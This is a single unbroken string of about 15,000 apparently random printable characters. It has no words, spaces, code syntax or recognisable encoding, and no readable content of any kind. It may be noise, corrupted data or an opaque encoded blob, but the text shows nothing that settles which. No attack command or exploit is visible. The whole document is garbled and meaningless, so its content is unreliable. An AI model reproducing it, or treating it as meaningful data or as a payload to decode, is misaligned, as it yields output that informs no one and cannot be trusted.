1NNiSW{)9wiz4_J-IprB~txtK|4B^5Jpdh1zUI@LK%{5YpIJT59zi|XOYFXnkDS{];/Dpi2pOsIxN&h~(%wRpe+d~k5rn5|Cu9h:EOXFVwV6p^5p5BO9+ipo]B6Y%4OrAU@|YQqI|/2pOue%O2Lrw9WRK(r}k7iW4YqnQ)YXdUODCYhsFA2q+-tCAxwTED]t5seBRL_w6qB}+iOzNQe@+Xt;uRtetd/&(]pezS47zze4ku;I^I0u:4d9-)/sshsIpos-}Os~pE0rIfIxyrxupYIiDrfpBJIu}i+6dUqQ_|:h(WLeAFLu7{wzzrXLhhiDXsD4Q|T|xr0DU:DD5B5IAyS9euJh-wpriw0WVLLx0Jz~KwprIn0I9-zd0f94FsuhUIBp6%TzX7ns@D4i4Twi9&;7Q1p%dxxpuprVk~]5w+W5w%1r%fRBykUNrkwCw/x-4{hz{rhs{z))1o/r{W)-zw)i-^hWW2pDO2x^079@0VCJkiNRdxt@}h9-~hA4YWpCVCroIetnYEA@}^9Ii)wpofzquFxWyOp5-9O^}kp66ohrpWAOtw_(^%4yCNOLLxr5x^)dIe}-peNpwehN@WrxRFw@0wwD@^W%6;RQK6kILzk-WU;nWEuu0&/k@z]@p@EftBnLV+ERDEh(qS{y|xNpS1C]rh6;tEIISXwr5]Edz6N6yDiAtDI-5+ST-]i-ShO:V9qT/+Y+rqx@d)Yo+@iu^iOS@uf0xwxh}zFzC~O06|zqs/TqIJw^dAWqAx}w9~D~7{;OinIuEN:]dx9XrWdTs)proz5:6]Qr]Bu9I:;Er~oWF_0xytuh@4-p&&&SiK6unu(V~UBkSC4+B1fB}IN6syz5DwpkBINqyex+r6~kQOu2FF1kVWLiuBp1hO;uuLDK/7h&0+AIX60+JhK4r:tx)_nkAE+RBsEtdnoVC~Ro@|i:U{R5zN6w-Tu&^WsOU^up%E1_so;(69zrUNDoL7|1K{%7eOuR}Kz:poJ;WC94]:rKJo{uyXNkqFSQF5zrFhC;V-zUL+0LL]u}Rr@DEy9^xt&(4OIq(XOpwC|A%okudBh-I]AFp1T~6upS-w]wCpro@U/Qykr;rp-pIW~SCV|r&C^NzrV+(NIru;OuVAp|FV1turwx^O(uJVL:2kDUWIx)ze~hYELUr^/kD}6rJYQ+-)t~W+oq_|RN}I}B){JIu+|Q1ELNDpy5BJxS0X1f|kEr&{R]}KY;dJnnn{Q22BArOI~{qWWpB:B6-;V7^Ix^U{Q(n6BEIzh-yeuX-yyt-DrKEORTTwWikVUF5y-yhO%rDzrh6~4^z2x+W;;-nu+LOU&K|R~-TWTxpWE%ByBr0@n&|pI+r1{W6WL(/IIRJtWnD@^0-wXUwIID5kJpS2hzpDD5-:/yd7)R~R(W+kR4SiT6r2VyxV]W;DToR+4T96UCy;&e/&2U}%n:XXXX4@6R~{qsRIKxBz]9YOuAfN@0E2|JJRzwS}qw6BNNn-;p6]psuOLdSd9C9WJ^@rsy)ks6ICrr:+^|AWR;i{x^_t)Bu^urD00o45WN}WAOEop/hdCI:7hUd|fCCF0]qI;nxVIpJXCIrFFzRA_@~LASdJ6i-+dfXF}q1T+}E9DOqi{r0(+]Y+^Yo%{}4d~fB)p1QDRTsss956DNoh6sDIx6Vk|XtD_IB+q;}DpAXC^WSN+WA:ysy]W{pxTIx+6wFrdBTWRRo/yDDz2EetzCyer9FC55~%yIIW&1IupDxKxFz6]STy1_O]Q~n44}{nxBtn;Q:}SU(]%i|/qJ]5ABeJn+;Uo;)]DhJ~A]9&}&50SUh1LQ&k06:}6T-6z{A1qxRJ0xs%%;i&|}IS7w{6KyECrYneIIIR4ES95xI;K%fFDW+B:69X0S-BkrNy&S:@_sfO)wwxp]D4Nh(Trf6XkiR5IDNihW6dwd]^d-ruW&-@6rJBIrLALrE|^+xEu)xh~47~|pEQSnyBw;Swik6r0o)&+N)I0W-EY-sVX5AwB-ptdOpOV]IYIB~utx0i@@_kQRDp9drD0&RICzWBof-wIp~zEuDhT~&C-nVe9rI6AhJEktRDr|;yphqWrW-r~xBBx~E6xpdzExWou6:~NBy-YuDpNW+hh+N]px6&/sSpU]usIBtrorLpD+S6rirUt|CixLex6~A%~W6Qi+z])RXixDhD^_h]wieyEo~5dy]wh295qEhrrSdD@uKiVr%+}nyxQL1ENSzD)-2IDBnoIJrYuXCTk)QL~p^ExU~pxLz&TET^yFLr2^-;DJqE{-E01TIz10C4^F60JCYDk-+_YX;)Xk~k2(U+4:u-(n:x{Wos:qpBXe^x2YhdRxrE}Cnt/E0iuqSNDT5TS]WpWCk2LqpD;E(Rxn^9Ar{6Ryq{p-Xy4&kr:wJUr+Q~Ou:Bp}BryyW&NkCW}9su-RKE^(o-d-|e]zL4qz|(+-@xERfTp+y4]yV|&5yDnJETy~|~]XQr%d;FxuupuuqhU~F(KBJxLxB:F~i]QsRuh6S6-pe9wyOh|Nik--5x:StR+AiA_BROELz5nL~^y{oJA^}_LDsiuk(sx~];&nx42kN]:}4AiA(7_]yJ1OI2W_KdFDQL(|h6k^5749B_A7hw2DTChV)WppC2L|]Cr%V(tORrV(fnI0ie:%Ix(@99&}h@UWeIW4;r--I4or{J6|RSuYf0:nTFdWy5iL-q+}SLsWSkEBQLRC0T;d~;/9i7pDx6z9&oXy|pNwffW0rEpeL%SShrrqyURx4eqq~);^fN@yqFY94IAX~r}~X;uWQY2T:W{)oC^uXpdqYCkqn^~h;foL4^&;7/%oRLY5yNsKIXWFoz}/C;AnXBuWJnx4kWr7X6)S|BoLedER{tsx(B66r)I7:JSroWTu:2)(NC&iiWe6KBE9@00EihWAOIWdx47WIk&O6Rw]ihI+Ay0Vphu7k]kFeoSEUDt|h-ArECuEqszf|f+;euqIoWpxQ9itWVC2ry1ItU9(BTopzyhWIWfr_oNVBN+nw5+Yy6}nI%)Ie-^2iIO51TYF64Ji47BA}fKFzJ~V]ekDRys6561)FehdUKDY5YQO+9zNpy(w&/:Q%R(CYF%(&XV_et&097x{u^f7I11E4y;~Yq-r-)@T&x]zpX%6ex-F~W+TC(y}9-B~:ON:hw]75k/4UIT6p5}]iEA20tD+Ty_BURUuFiT}]u(t~^NEFSk0Wz-FXfuE66I-rz(Xirxex-SIwIph]yNIhzs^NWxXuJqiYT|Twi-:f&OO6s~Xu9/CrJEV-VRAk~^y~@EVzJ}ds;^nXi&V/DNiq/]OV(Cs+X&%Dns}/FL{x9-S}+Eoz_~BS57pQQssi;Ff9Bh9~fKALruXIr:0e~:}&hK(nQ6TWnIsBDz0A_4DfC0(kz^eux]_d{2q2By7s4uV^+rOAT)}-Xw9B95Ve_V-N%fhrWLN~SW(tLO1uWrkSOnzQAU4JxF+dwyJ+y0-hA)IIIDk(2-p+SOp}FtYw66ipFV6UCSurxJeQTWLnw2FUd4FNDS}LIirr:W|CpskUEFQsV7-oW0X-@n16Swi{n4n/15U10otSU1CiEWW-n4r9Ckd5J/|(6/;4Y{A0|2WJ__]Lh1_hW;QD2eK2s;0Or|oT)-r:E{9p4)qr+(4]o)}fBIx5^pK11Ek|x&Fxkt4)(-d9os;-ULni2Okk:w&fV%k}-f~Q~(9Aiix4&_snk5}A2L@KDduud^wf2f:rx4xu6r]Cp;^i@9_}SuE}ONR^x1}zD41h4T@Ln7UoXFX&9%5eQr:T9t6kVhXf9sesf7hYr{YUSohEx%&UoYWzrh]rxkkfYkTuKqqUnRQ~yS5fYqE(sd(Af^N(fw{7/Y-NkA2N]|OI&]r-@p^t|9_hCt2nwe7zSxY76p:_REk9DrhsDIkAuAB:R;Wpr~TK6xTAVdT5qW54pxDW]V5SpV61Vx1%x]rrprwIC]uKA-K0wrtf|i7~DrRfArD}rr;prxD/rIf(2z0Y9rx{~U)qw+uzpruWDrXO|rdSBrfLih45AU&9of6ruEC{]~zR&~ee0wkSViozDf@2CtX96e(%h7Yyu(tnppLBB(EwupysD&|hIrCpoY(QBpUS2(u(WNRS-rpT&YU:sY~Ko&R+&(wnIrzOs]up96A&]6:+DATSO~etB9_nw]I7R~~ekrAWxyi6i-(Qp]0BWV7@CxzOBuBup/DF2Wrx}^]S1yrDUSS~5NuiwpIxII@Lir6DRqCJxOBk9fr|IF6WAIu74fpQ9Sri_B^:;DIIDEDoUn~TwEwKEWr]FOrIQIrw}YWQW0reququ}ir6nQ0QzDxI2E]s1f@)iR|U5}p-WKVKEE9hoDpxyYuIB@r-)(r6zf}VWIWSy_uSySWJ7f&C/]Jz/~9qpqBRLAVCSD&ws]-OI%kCQAB1|]k^u]qBtY9]A~I6A;uI^ruKt}S:p(x1|WTd;E+I~fhTEo@2kDRCUpuIku|p+(I)NEO7x}ID_nr}r(WDAopFoLV:(LsTDo9T%zuIpEw1|nDs(_]97;kDrO9KwyrInRpz^Ee%&XLW:N6xk4krwUTxeO:x&kFrk:x(WQ:p/uAU]hwq2/{pyi:rEENE]Y:q_4yu/@NNssWyWt)]spy(2]Bq2~d]A-xBEp{uo;)qo26SW(O-s+qu]SefA+q^u]:6+EFpyXz~;nQk+k:6idQViKYiu2]f&y~qKhEu2OiSzu|+y|%k+p:-sLQhzxoU]9Y]JEx-z6sBNu7WrxYBN62r(U/r~xiEzAYI]V1uzAX~(IeE~i7u-^zVAYOIx~:rr+{N@-)^NKLYVIs]WyruF;UN~iid]_OWU6}EN-xpzIxrWeDrEeQr]sLr]YN;r~Kk-^Ir7}/;p);-_dINXXCxrKrEYE)^Uss&/^5%nY;7q){RB^;x}^he-^JXW|W:Od9^6S5dU|5hnt4wnAXtA^4|KOSU~r4}pN4D+]yVudU5ke6f9Ey/ne:Lh2;(px5T9]W7r|2/UwE5IqoyrJBI~Czr6W6f4rfCp7yE+]+Xifk++iN/WiwXCI)5T;|fTJw-Oxr9zw]XDJWeI&BQ~uYBquSIR&hSz]w}~i}+rOUBU691iSs1xYusK^4XUuhoJx96@^6zn:z1J6x(J^%Uu^n1O6UqW:7Vq^4z+ACyn|2-}dB+~r_RhOoIDxU)pAor}:^~T91fo2(fRN(%IJLsIJWtru7eOw&~:r2W::T]D:WNr:}DDu)|:u|sIx@4S/s;CF|p;fz|zTh~q;U{Uuk}~+}WQ(DK){Iw:;rp@{+0EnpL)Dz_xErrqEruzBIVnKJhFO9Q@un^%B+qQ@Jx6pWCCLA)kn]}2~r6CTIT]::z{FuS}Wr|7Fd6t:q-&x])fuz^4;d^@kU_R_B@1TdS0Vqd(6py@%ID-u09CUd2e(rV~Iwxzo95X(R{Su4{7%otS(JhUVp0EOE)^IdYwWzY%ottYDunYDzx6IzVuWi+&}TXXV~|R@d4in@_:rKsVhD6{y:sSO9Bx@p)d@pRTzpU6rr)6^h~~kR~(-zu]rI2Rn:1iE&6W6usDi^{k;z/JI-^WWr|sK:E~Kr_S~s5fx5ru6/%+Xui@pJu7uJ_it;:+kh6skN_uwA_ztO^zoAkRV1AD4;xphVBu6ELQ:Jr_2RUe:0:Sp];FpDuCh9rknCk}Oprk)IrktrLB6LSuqFF1n4STq6Wrx+r--t^qer_0@ThLdNqu_AWui&rC]{BxfIS;NXrwBxiqAh_e0NV-{66e9or@1U-@&LL^4NuBns]7-SLY(C_RU)_r;z6W+yxU)6_iOypr^rYO)1:su}_)u~_s(T_:7d_JnSFVf^W2WdxUIOkC9Of2t7SDV{I~CwLQO9dfy]6SS^rUV6OWNOf6(0;2BQuTUnrI9o]Uq5+{Ie~T|NE6@^pBX]d7Rx-zUyOENXuuRr)/rtO)~~Jr:11pOkqWSNdq+OBWYNo49-zpXW|pr]%1]y4)XrVO9hA55Roz|Rwn^|@I&hLIYf7)DTUnA_Sh:&71YVpA6O+IXOIkL&etX_V}|F1KDA7pOoI|zx-2xp(~9r|u:ONpEu~~5|6-zVYDDY&|r}Bp:4A5WI-qrwqx9Lt^L0xhIVs{uY_-z@z:qOiDJ2u^fsTWxy~t691zAN;hD6sy]kkt6Y&uRWirUn_~rw_LDnN&TWdyOOB{T&z5AS-(:BB{R9:tLUU(L+42L+Jd62(6^4e{:~EJY:dzx--A(LR+e(nUEt)2I1}5;y/9poyIRq]ER^d(xyW-yLR9T0XU]kK{/o0DSEppIwy1np_F-{fn|rpdyy_^zLzx(wU/Ky7To5B40AIL7+2qoB@~t+EzKr}xOzr^-]B5EE4Y5t0xK{;BXkf:f-:C^u|2uEnnTsr]ptxf1E@7tWOeY{|qe9JA](4VSzy0k~~^{h%Cdqpk(nioxyXy(re1f]kL]Os)^(_%rtJkK(_+0U{1VRI_S9|e0y)Y-yRuT{4eDE6nk0Vf6DhQTUp7WtRo;54Fph}KND6KJy+nSL175zkt^+kxyyoskf~AFrtn2y/Lwy2F/y1D9yQ9DBspVQ~Iwd;7/+zYUKhuI&J:dD+Tq:zW0]}iXrpWo{:yLz:u}~w~yp69IqBwIxk6yX%AB;i~:w-66zxK~7EwW20K:/B;|{h~dVxLy4t94fD]k_rY/i(ze|k{@0e|41wNpLw-4FFN;D}yezTdSnYUx%C|AXVrSW}yeE4eoei@i-sBKXRNB/@i1nVs1D4A~AsdJp}7(nLB1SFYeeOYWA((K-zo52(w:@k/Uq0oS_r{X-zw0fpk-F4yFTDrx{rn9Nw~iDErUQu5RVDB:Aey:7B]rtRWp5x0RCsNCY^9drUtYKJt7QYI;W02^@@6oN&WSo@6o74eeQ0kU1Fo;s2;h@(xxVrWK)Bxz@u7;2sB-fX+i{sdxdYJS}5p:hsAX(2dsu9pKI~ef]@XAp}YX5xReYEsp}&/(_SiT}KBR~qQ;zYIz-}4u^oFeSn)uBLpx]yDu-^n+z{RrqEr:%-urxwrqhE(7V{yFxxIo4wp}{@p_D^rTN_NUFVye7D&shKDJ%0zYNeRUX~DNwEyT|{(]z2+sF65FSEQUn9s9IDDnf:1soC@@Y1{s}u_p+d(or+%@pYYnFT5ow+z|I&ps^~1}AJQ)}4QDies9X;t_E&neX6~|}h(Jw7pu)@WWO;ILO+p]RBQ~VtIu|NI4XA-rC7To;+RuC^YVCJ;7-yp0LsrCfRos|zi5fXQ4E9R0:~%AN(wsO(WpWpIETQuptLEnA9;w9/kn-oLKoApAYyy};:~nIi@Ds%V|Wsy/DuY1F|Q|YUhCSRz9YuLw^6U5;Up5L1+JzyW9^p;YT71AL:S-xz)D~1h&Nuun]fCB4x2@CY}]4pDizIw(IzdDI;7yDu~rx]+xSB6WY22L|y_S;2BtI5w&E9I4Y;_E%iE{z|I9W{%6^Sh9t41JnuW7JqW4:K5eLh+0f{V%zQU&_Y~%EX/2;_xdF/:7IC4;JEBKYX@hf:D)_RCw_wzX_Rr-Bs;XFq@{/Wo0+ED9/;Cs(q]&txDTI4U1:kA;;BpYJ+-urqwJ|Yzo]Y-Iy&uS7i{XyVN^D6)uxXz%pwD)FD27_&1y:)]CYq+(Y^s{F7UsI-SBeA0LQ+K)E&67O+QYz1Iu7%U+%Eup5piBJrki@&|sI45e%44|Sk~1z|RpKwY6W:6&NBknR4TwnhNq/7LOOsBT(1^5)}nhs/p9i24yK%CTW14z4%C99hA/W5UOFwF51^%ph&06kX0+Rr^6VL+6NrI7AooEN0r1]oprDu{}T0%o)54hxwIYIW;]iwk;21J~p9f;ToBs|0s;Er]9LTCs_rWDxLA4TVedyW_i9oiti9sW6ws1XC-pr/LKeVdiu9n(+1W7:%rI|w%hwwoW^/o++/BqU/eUL1ouJf;2ICnSC/nXJ~OoF]XV]BwJBDBXDoW)V0s)IOV9od]po:]NR-2hxfFSxYiq-WX+T%-ppNFNUoeBze/p:V^JK6J::_L5-WuN-Wq:tk_F5YJ]VYxyk0pX)6O&{uFywukF6i@-L9NJ^wyJR:59K-zJRdJxpOiEF7A)fB7zdBRyi+FWho6KzBY1@0Y45(hQI4s%uLy%X4Q{K&nB^0DpBO7pRx@|+poKz;hIR/}WFOtp-%6~-S-9R)-TtkCRo{p||&Eiwt6e~DyB;+-_7+Ye~//);k-J-J^|]IW]TEdU;kdWrLs|qR1oYCiJB^)+xVQ0;)]xDzh@CROp0irzihVOf4(6:LV}K%^zprI+9U&t@t/6e}:{D&Uz6uCiXAp]i}A])xJJJ&:OqYIukTo7+UzI|6]]9|L0t})4]6Ip4de//kVyO^X{O)t^we9|+^T4ARuIpI~]9inwBNVz}-W_:fDI%:9Ex]ze]6TfSiI_9;9]w|iN^VVz-]9hyq1-%/+w2Y4T6^UfxOkJ)-~BXxuBwdYN1W/kh~BAdBt-idA{C5pru|4p5t_dqow]2FA2J57k6LWIrB)JBxLnI5y^u9KJQ4&~qRF+yxzy:20-r+4S29h}R+i2r+;fWzA0FN}]pwA0D((]h)h-YXEW0h6:6R^&9yWBV|UeJ^AFqAr:%C4V62EOAtrzdTUWxNLX7qVSSLXKidS(C|zUhF2z2]kV0o]E+f|~IuuU}OWwf}OiDk7T77(&W-(yS6]@S^6pxVkd+zzB/%^fwxAzIiD{Sy)i:4x06}}q|ztA%eUp_foB4@DJnd:rxhVu|/LJn{F%K@T}hfw_r+&|9kVp:r:x-4VRhix-9:JzUk@W(ByW24D]TOA]O+hfSkf(ypop5r:h~|TFx;5etiYIp-UpynVk-LF_56Uzi)-Ay:;W5A~-TOsh5wxe6-OTuxe~XJ-BJAwAJF)Fup]J@}]I(:@^Ji:J+p~FdR-x:pJW-T@4B/V])VWhOWILSp^UJ:TTI}h{tr^z]]SAIOJp^CAxhfzd;:pz_)6ySL+YN-p1xS}/9q_t^;NABE)huK:KxqO^|Wyt14rrEW:NqIrqD0ERCBkEz6D2yOek2~dTh)/)UrDhp])|E:rx|z20OBpLwODIDD|@2+w]TfD0WBxhr26-|5O^NNyU]5:^S%XX_)z-+]E]_(wLD:Ku6@@05nE5)AON{q))Bp^;ADuQ5IB)5Eo0V6qU]^:r_oJuk9WBn7U+Az+fBfhLSqi^4uAxAiq6W+zApzs((d)VsSR{iY&)nARziWty2WRFs|y_A_2y9kRziK&pq{):KFiKOx2-]uz^T:(05N79sTz:DyY~wC:K/EYs~||s-x|%oYX+2%;z-^RpoO9AEF^SOJ&-Q}(s2_tqtdRRx^SErNCS%sC@VqX)@T@@D+++fDBOdI%id7r]eKBR@U_^6O4^7k|hUESp6Oq{W_Dhrr]WIS;XEuJ&26rXFOIrd_pnRi~y{BU;NxzQ)iuz-zop+JIEU{@wEu6Yq:|/YU~y(5nDhY/K]DDe_(n&{urBrE:^IDXNLyd2:o%NCCwwfnEW]eEhVdxIWtq;kwrI5Drew%1CFNpF|L96xr]sX6fz~DR6inW-xY^WE(VuK;{AT}e]f9wT0L;L6_LUV}6N)5VzORwEY{FRkRBzhF+Sq;%;JzS+BFds0C@Ah+A4WQkpuTh2to0JSU{xiCUVU:Jux6XxCS]|UNrIDy%B~nAV;ARVh9r+AAuIdF-Bux|ArBOVuktB&nxhuo(rxO]Y-Jrrrrh%II]]ruFrxDrrrrrprtWrrr9/orOx@}FpOWWhW^z6o6+zWBOrJztq+VzBW~~wUd+^oIewUKzOJVYJ:;(:Ui)wn%:)iYE]D(E)I;@i]]F_OI@XpfFu}r@DzSy6R_X5DD%hxkXzoO+TF;JI-S++W|&2y/Y)f/pox9S)|0}FoOqNV0qn;{o+Y^ENYXLQ|0^%6-o/7DoRQK}d()+u0]qxuy:&y6IBoO@||KEdVNuBd0@2JxyduNhEiqA5Ip~Iyz+rxSxuuKy@E6prKE~zSD^_FC^-6_d)~1DD]h:+:EuwVD@xEqrRI(~xh~q{Uu]uuST|EAo^xJx~+_q|K{^Y_Oh~FI@&dB:YSiJBiBE~QrYkYiWO-xk6/QO7X4-yzI6S:pi75~tdAdwYV}W+_SA|NEeIC{xAC:kw;K6po{|yVo45f:6W+B|SfwkKAOI4OL^tD124NS1uX-V@&y&pLk1fIeI}dC95Sie7eX0Ai:&:hqusoKwxR%YzSdzhT/d&uquyKAy2zFi)d5AWE+9i6hQ6hO~Q;t]xuFnA6trD}eWBwB+6Uz)x]}s9CJ)e7uTD/6AO}x4;2&I+OdWJAqSRU{9-eV26rC%EI6Vu}x}I(-6U]2iTrzkEk(++J4DQIuYDF9A0x-Y6S(z6+i(O(WwFDTr-6z%FrEEW(rIS0pRxiACOi59%txxNJU~SSxexVB|VC76YeeN;%i-yuX/-;0I0p;iWYxDJxss@Ndk)O200nuurs9Jn-}phO2I((O~0OI&xs2sE&&JJB7rxu4k+izWzwsDsrh~We9^~~o@L];)ewD&:E7J/-&6|:fp~yrt]dAD~I5{EUW7AkWnx]UVqqnz}ddEVEBpAE-O{]-)~6|xq6WtJ]AW:p6NiO^56@uWT9V(AxY^-0CDqUy6WV^-zr(COe6r&I0yqSIiB)IW-RLToS6+C(EQBKI6X%VoO4t(uxfddz0fzAx~WUD|^@J;opre)]i@(RL25S&@^EE]fxSXUt7Vd@{6|7|s0rS6:uw6I2N}0SUoFfU022JsLhiui7uA(F;7neEE&(I61)~6/TFw1f:rxX&q6RQ|6ACqp]Be+CzAp@iIsWUB+-_(Lqf6hVO:WI6-~|yh:UodOizq+6t++W|r^ppBL{T-xL-X}:L5ISL2(pFK2]h2T0%zL;r6L5Xo{SFhBkT56tizIk_+}n~Wxs)UheCrrkCuUA_+@K;ud@~rnfCwJw}eS2y;;n)p~Sp/&FNt1UY%x&1XoVE6d]D)Eo&u+TBdxBT6YtBKu@f07r-A2%d7fNY~f%AUhzCrzE]y;YBE:+h|i:]/IOr]9@i~ppWR;uwpTSLAK;q&z4eW&}VQ9{ppTVi{+IS9I6yDRy@VQkT+rwF4I2Iq(AWTIE7/tFz0fN9FKLOOJkx(]/{q5UxB4X^u~-x}Wp((0;WeTO1Q1W}2(1zuN2xwkB|%sEo1NnW^Sr77}EEWE%CN]_S--x+0r1hTEEoA&XONo6Uo:Rp0oi]+iIEdAtE~VXAE+w1+wS}ON~~~)xn]5JFd~/u6Eo{0wWIkL{hyVF(k@Ixq]S+JIu6_0u&-I-Ar2s+IVwWq~E+0~IO2KQstA]-pr&uptWqWTTx^YW~VrY0AL^z7DR-uuuJQ0wEp0FAIqJdO0DSL;FLChNV-uIIp@Er&y6+kL%I2+OtB54]FLukI@JdWdT|ry%4Tq6w}N6AT&iq(eD9y_hCOkp(_uwC4O:rSD&i(o}CpuCt0&q4LDJ1+0i&/zxN-^E%kNiRVFkWr:z~|zA(i+4Q~4JAFx+I5&@p+^-66u5BrRi(YEWE&NEEEQ%2zAOWoqfDu{iqV_~ITds7y:diyw]wrSeED_-r]^rBF;ON64o4pXEiBTpp/YDBDYzEWDw4prx:O26d]Dn(~6~EC9rJ~0QzO~SBp:0AY2;|p/u7+~xiw7Qhp^T&TuQrh7d}fXuEW)kUCTunI)ADqyE(u@Qur(hCSOh6q~rE@Tq]QYC~R9OXuu0nprI/6hrx7:oSO/2BDp%kDERqw-Eh_yfyik:OVBC;+|qIdio|F]W)CD(h;xyrs]U]9q%5JDr7W{rEt+E6W|TSUJJWJqVU;JUp]/}WIp4RD|pDQBIrzyEW}@}x4)WK]^KITDL1B@O-CptyNrrurNz;n6e)JRBA0-fWK]Dzzu_iz5K{W2oYIY6D&&(@DR&x7eL]@~{SDWu5/nW~r;syUp4J59r+nhn+Ldypd;S}fw5@i_fn~rWTdNqnJ0@h9e{Jdo74i;uQIru:_orBiJd~TUODh^nK4z%RR5JT7Ok22r^;tA2iD|doyi6DRQq;YC:f}OpwzBkCxi4;L5]yWKJI9i9)Auq@:zU}d6hirJDCQsxWzLSzYrhn~4)VLRU_B6uKJ@_5V~(IAr9d}hrY}]np4E;TyDn9ekz]VTSI0C(xE%hnkikS+f~JVdoS}~X/-6yN-xu+6rsLyzEe@n4dTfINzC~|&e~ri0IzdO+9i;^@&AFXd]F{:u|9rqRSDx(WT/CY^y{]-kr]y2IzCLJD02-7:Brz6wS~hh)SyTqwhEKpdN9f0xeF|CFF4}]kEDiL7irkqp+fyWh5OI(||K:dLBqB9hiIxfk@wYF2)hJRurpAD7pi(x~EhWRThXJ&Iphd-qAQ]S9;XFO6r+h6{T}oJp{kSs+u7S-x]~|Yp0|-}JiXyOo5L{(:YTBJE0JpAX{&pS-oVtS06kL_rwrF27n|DLxArwWno]wWAe1-N)Sd)N26R_z;Of)k_)@i(]9RpU~UoIBDoDd99p(QpTCBe(07/-6CX@YA6DqV~iX~S+RB(V|0}k;:qE~V6&xW):z54nrp%D+%Ci;:-/W2:puO0Wked|^A)+Fr^)OkE9shAruixuWBYOfU%4QfnJ&z50r6RU0V{0-_{LwIi]_oz9U7ioIB^Qx(V/_pWekED]5f;koEIp-B479Tn+Bn9SFAJUURFr@+tf(O5-|Czd:-he/O~U)d~dOArT~q1kn(:)h9~V7ek}L5WQdK9sJF&RNC&)&r+TkFRoDNt^)%pTWKuOn@;CzkTARXnxRWKEunCk%TkeIA:+X}EKU%DI6pAO(C__2RAJOuL_}OF@&Vu;9(xVVA-KhEk0drIAhiOfd}pQ&X4uSKW//L^rpuXnyV7yoiECU(I]]hI&K;~y+i]eDwiqR{Cni%XeOdsB~EXrL-up9rLuo7+EQ(R}5+K0VfIns9qO-9Q)LwV{^i-^huxYhLsE^u1srN+}I(QCU](/YJzJzyEFX294}F_;zE|/72_LL|~{TVx62CIthTz0Q+_E2WBrV&4n+y(}rUpS_5O}N:6)Wx|OKD|{s6xe~&CTYiOQX6(CzrJXDnIfq(^}dfSDI]~n|LOSRAT]@;{pSOW;ruWW9JIr]-;Y]ULnB@qWpuXJIDrok((-VuBO0SNrri9E~pBfR(5Au}ro9]eprIVFsue09kw-A6pnoW4L^2@I646Rk(iN^9@O/{zkQu-/AI+FQ(Ur+BUCOBIC9ESr~I)x^~{1Uu{]~AQ:IAQBuh0tf(kwQEkX0d]-BrDsF-r4EE50tE54Q]+kSh%;e]LR|BiYq+%XWI~Y+WfO-~(eABtItE|@--fq%-z;zE6ni]qw&r]UruC@%BASVWJwzWJ(9(1h9r1VkAsy~-w9h(z^CfKusruB9rxw^p{w}p+]Vp+uB(+}2Ef@Ey%5)u7RyADKX;xkQf]1U;zqUrEKJyE:Xpw&SICQWIIxE-n5(rx95~oh&kw/_I-T(xwtiYEqu]4^V]::xU4eC6E9T-dsYWSinzEq-u{%drqxkB+k~V]@O6Nw_E7]n~q+~NeyT9/i:ioAT-BfU(^e_A0E6xWph@9uw]~9fDuCsxx9_DIy&n6+1&SI_:hCCQui_)~r(wSzBo~pt/0|;uA]Ipx~ELufDO+ex&|rI(pSY6E|Fd@xnSIuiJr6U7oyRoU|J4I6~Y-xW;u]}z|x5Orwk0SNi_Eux@Ox:tsp:nopCIUrAs0pU:kEdJCto_@~OIppTV2wtW2qyDDdX_0xx]prCisCre]-|{-tYzDV)yhCUiI7eQDCf6-Cf_oqBQ-x-}OptkCr]KIfU4D&R:|En:wA+04)%YCp9D6-;7R6-t@h6pW|TU~qD)@+sQirKKB~FNh+}t@h70WID%R]ySEU^IrprAU]InU/0Ih-oueOIuISE{&Srp&Orz1OrWCoWOCNo^BTr]I(rdpxUJ4R-^9]RTF0wo9SrIYFsw:Lo+dqrOT@r-26rVB}nJeoWEoYIuoOAYrh~x]UI;)}CnuT-TXUDRwiIh]zV5k{xy)B]xByAq6-C)%ETn|iUV:yVLr{iKBS]]|T+AwA}5if0]VoVFNorEfru}@EhI2dB5DyiRy+h{~FnK2N]eBupJEEIJoEIA9QOnuI~tAI&2:K~;sBrLw~wEDuwVsQIuBd~oXrE4-ABIeE6xnL4ztBK9&hir6orrJ(rNISri%B+S6TpESYpyz0rEXp6()EIVhf+WLT:tWDO_z0WqyBz;t(e%)JS(+)B~RYw(Lx}f-6ox|u^feE-r]6i-YitxxNXrwLppixik7&{I~9hI/5d(W&J;(w+x()Yxy0zxB)Yr@|1^BJ6dfR^r@~I6N}nSzLq-]A/S}T}f5eI6YB;h{6^uu|Vx2w0EkNxd-4N]xk5pWzf+i26uFB@Nt5X^+Yez;~+UOu&dt1~(Ow+:e1urzpSSY5wyfYFVCN7EOz~rABpEp@/A/6SSpwnEux~Sw]tOr9krwWkOw^;riE:SW]4x575d66Br5+}^;Y:-WQDBrNhJxrx:)9U(|:-~rzCz)y9^5_&W%{hSzSiY(zTqR(x]Jwf-ktzxtD1]T-O;qVo:B1tWxS19/e@k:xNwJd|CitV(dIk2zxf~OrqeIhz)Rt)AV;9E:J/ez+UNEJ/6Ty2f:hdCKrYEhe_FU7X{TwT_iw26&VKxrp_1W2shTU+Is~Xerhd2||qyC9R_-xr0wiDDCAx0B&A;4Bh}DJQT]yJQ6;D|i]+%:We%~yCfDr]9ruk@rxd1du5y:OOIpS~z+^-:DE6OdiSYV:WW^NIB2S2w]ux4pA1/zEIF9qKqrz0w~E7An5tkJx6V-Y|~}E(kxyd{okuf|]Kt-OQh9S^i1wW0Rqyx9(^(CIf6TE;BK({)+pK|Rw9XwBk::2ITrqd;@F:)q2iJVEt_^WR)}2U;0;uJz2^ipfwCk/D:(ptr/F6F7@DSOpho:oqYxQ^(fn@0woDAYSu+Ypr-~{+{COA;7E+/W~~Kd{s|z}i-R~wA{(sU9(Ur^%Tw)+~-JE4W)Tq|wSxR0nIFYUU^z0rkRT5;V-+UFOrW:(rx1T:Lr-wB+_EUypW+OEh6x:~KVNTD~{ryCWk0Or~|WipS:%UN-IrxA:~KYNxT@xUXwDIO+@tnO_ISSO-Fr@hudd5dXI+swrB6AU~2KdsN&-C7-^Ihyxur+qVWwriVw@1(zs9Dt/]EKS5fn_DzEV1C{VJo;Bu9_u1^ku:6_{tp:E:h:BC1KY)^z09](Kx{O{|6)Or+TKU/SyofhF};D]Wf/_7%&9ND++nrp|qEAwpusV{d-6%^h^Bd4{Yyt+0x6d^-+iJ(WTNXE|F4ED2LrhJ(W|xrLkN]L)UrE]/rx9dxUnACx_f+O)drr+o+xD/zitL6S;q:xVzrELBxLzOWE9rrEVtxxD0J(1kiSCEJzxEhzF2^55A:(2qd/Ep-UV6S;-pWs6qD@6:k(SsEdfV_sqCwrYAXr&&+~rOkXE54rhnDWx:Reh7er9u-x^%R6AfkX/i]i|